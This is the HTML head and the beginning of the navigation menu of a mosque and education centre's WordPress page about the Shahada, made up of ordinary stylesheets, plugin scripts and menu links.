

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zakariamasjid.org.uk/services/shahada
body_size: 16193
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js scheme_default"
>
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.zakariamasjid.org.uk/xmlrpc.php">
		<title>Shahada &#8211; Zakaria Masjid and Education Centre</title>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1507044007518{margin-top: 8.4em !important;margin-bottom: 8.4em !important;}.vc_custom_1508852591479{margin-right: 30px !important;margin-bottom: 30px !important;padding-top: 4.1em !important;padding-right: 3.5vw !important;padding-bottom: 4.1em !important;padding-left: 3.5vw !important;background-color: #fafaf2 !important;}.vc_custom_1508140025080{margin-top: 3.3em !important;}.vc_custom_1508140043078{margin-top: 2.5em !important;}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zakaria Masjid and Education Centre &raquo; Feed" href="https://www.zakariamasjid.org.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Zakaria Masjid and Education Centre &raquo; Comments Feed" href="https://www.zakariamasjid.org.uk/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zakariamasjid.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zakariamasjid.org.uk%2Fservices%2Fshahada" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zakariamasjid.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zakariamasjid.org.uk%2Fservices%2Fshahada&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='timetable-style-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/daily-prayer-time-for-mosques/Models/../Assets/css/styles.css?ver=2022.11.16' type='text/css' media='all' />
<style id='timetable-style-inline-css' type='text/css'>

                table.customStyles th.tableHeading{
                    background:#ffffff;color:#000000}
                table.customStyles tr.highlight, th.highlight, td.highlight, div.highlight{
                    font-weight: bold;
                    background:#c86034!important}
            .x-board td.prayerName {
                    background:#0a0a0a!important}
/*# sourceURL=timetable-style-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='verge-style-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/daily-prayer-time-for-mosques/Models/../Assets/css/vergestyles.css?ver=2022.11.16' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-ui_css-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/daily-prayer-time-for-mosques/Models/../Assets/css/jquery-ui-1.12.1.css?ver=2022.11.16' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='bootstrap-select-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/daily-prayer-time-for-mosques/Models/../Assets/css/bootstrap-select.min-1.13.14.css?ver=2022.11.16' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cnss_css-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://www.zakariamasjid.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mptt-style-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/trx_addons/css/trx_addons.animation.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://www.zakariamasjid.org.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='shaha-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,400,700|Cinzel+Decorative:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://www.zakariamasjid.org.uk/wp-content/themes/shaha/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='shaha-styles-css' href='https://www.zakariamasjid.org.uk/wp-content/themes/shaha/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='shaha-main-css' href='https://www.zakariamasjid.org.uk/wp-content/themes/shaha/style.css' type='text/css' media='all' />
<style id='shaha-main-inline-css' type='text/css'>
.post-navigation .nav-next a .nav-arrow { background-image: url(https://www.zakariamasjid.org.uk/wp-content/themes/shaha/images/no-image.jpg); }
/*# sourceURL=shaha-main-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='shaha-theme-css' href='https://www.zakariamasjid.org.uk/wp-content/themes/shaha/theme-specific/theme.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='shaha-colors-css' href='https://www.zakariamasjid.org.uk/wp-content/themes/shaha/css/__colors.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.zakariamasjid.org.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.zakariamasjid.org.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='shaha-responsive-css' href='https://www.zakariamasjid.org.uk/wp-content/themes/shaha/css/responsive.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.zakariamasjid.org.uk/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/daily-prayer-time-for-mosques/Models/../Assets/js/popper.min-1.12.9.js?ver=2022.11.16" id="dpt_popper_js-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/daily-prayer-time-for-mosques/Models/../Assets/js/jquery.cookie.min-1.4.1.js?ver=2022.11.16" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/daily-prayer-time-for-mosques/Models/../Assets/js/jquery.blockUI-2.70.js?ver=2022.11.16" id="jquery-blockUI-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/daily-prayer-time-for-mosques/Models/../Assets/js/jquery.marquee.min.js?ver=2022.11.16" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/daily-prayer-time-for-mosques/Models/../Assets/js/NoSleep.min.js?ver=2022.11.16" id="dpt-noSleep-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/daily-prayer-time-for-mosques/Models/../Assets/js/iconify.min.js?ver=2022.11.16" id="dpt-iconify-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.zakariamasjid.org.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.9" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.zakariamasjid.org.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zakariamasjid.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.zakariamasjid.org.uk/services/shahada" />
<link rel='shortlink' href='https://www.zakariamasjid.org.uk/?p=228' />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#0a0a0a!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style><noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- Analytics by WP Statistics v13.2.7 - https://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'https://www.zakariamasjid.org.uk/wp-json/wp-statistics/v2/hit?_=1768791958&_wpnonce=f545511241&wp_statistics_hit_rest=yes&referred=https%3A%2F%2Fwww.zakariamasjid.org.uk&exclusion_match=yes&exclusion_reason=CrawlerDetect&track_all=1&current_page_type=post&current_page_id=228&search_query&page_uri=/services/shahada', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1e2; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />


<script>
	jQuery(document).ready(function(){
		
		jQuery("#custom-btn-id a").attr("href", "/timetable/0126Zakaria.pdf");
		jQuery("#custom-btn-id2 a").attr("href", "/timetable/0126Dewsbury.pdf");
	})
</script>

<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular cpt_services-template-default single single-cpt_services postid-228 custom-background wp-custom-logo wp-theme-shaha body_tag scheme_default blog_mode_services body_style_wide  is_stream blog_style_excerpt sidebar_hide expand_content remove_margins header_type_custom header_style_header-custom-417 header_position_default header_mobile_disabled menu_style_ no_layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">


	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_417 top_panel_custom_header-centered with_bg_image shaha_inline_986258405 scheme_default"><div class="vc_row wpb_row vc_row-fluid vc_custom_1506506982114 vc_row-has-fill sc_layouts_row sc_layouts_row_type_compact scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_903796859"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="sc_layouts_item"><a href="https://www.zakariamasjid.org.uk/" id="sc_layouts_logo_1494744920" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%20152'%3E%3C/svg%3E" alt="" width="270" height="152" data-lazy-src="//www.zakariamasjid.org.uk/wp-content/uploads/2019/10/white-logo-270x152-2.png"><noscript><img class="logo_image" src="//www.zakariamasjid.org.uk/wp-content/uploads/2019/10/white-logo-270x152-2.png" alt="" width="270" height="152"></noscript></a><!-- /.sc_layouts_logo --></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1506436632881 vc_row-has-fill sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_532317801"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="sc_layouts_item"><nav class="sc_layouts_menu sc_layouts_menu_default menu_hover_slide_line hide_on_mobile" id="sc_layouts_menu_1885058953" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall"		><ul id="menu-main-menu" class="sc_layouts_menu_nav"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-109"><a href="https://www.zakariamasjid.org.uk/"><span>Home</span></a></li><li id="menu-item-3949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3949"><a href="https://www.zakariamasjid.org.uk/about-us"><span>About Us</span></a></li><li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-851"><a href="https://www.zakariamasjid.org.uk/salaat-timetable"><span>Salaat Timetable</span></a>
<ul class="sub-menu"><li id="menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3645"><a href="https://www.zakariamasjid.org.uk/salaat-timetable"><span>Salaat Timetable</span></a></li><li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3643"><a href="https://www.zakariamasjid.org.uk/salat-timetable-archives"><span>Timetable Archives</span></a></li></ul>
</li><li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#"><span>Educational Services ▼</span></a>
